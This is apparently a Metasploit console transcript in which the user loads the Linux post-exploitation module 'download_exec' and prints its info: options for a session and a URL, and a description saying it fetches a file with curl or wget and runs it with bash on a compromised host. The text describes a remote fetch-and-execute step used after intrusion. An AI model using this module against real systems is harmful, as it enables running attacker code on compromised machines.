 msf5 post(multi/manage/system_session) > use post/linux/manage/download_exec
msf5 post(linux/manage/download_exec) > info
Name: Linux Manage Download and Execute
Module: post/linux/manage/download_exec
Platform: Linux
Arch:
Rank: Normal
Provided by:
Joshua D. Abraham <jabra@praetorian.com>
Compatible session types:
Meterpreter
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
URL yes Full URL of file to download.
Description:
This module downloads and runs a file with bash. It first tries to
uses curl as its HTTP client and then wget if it's not found. Bash
found in the PATH is used to execute the file.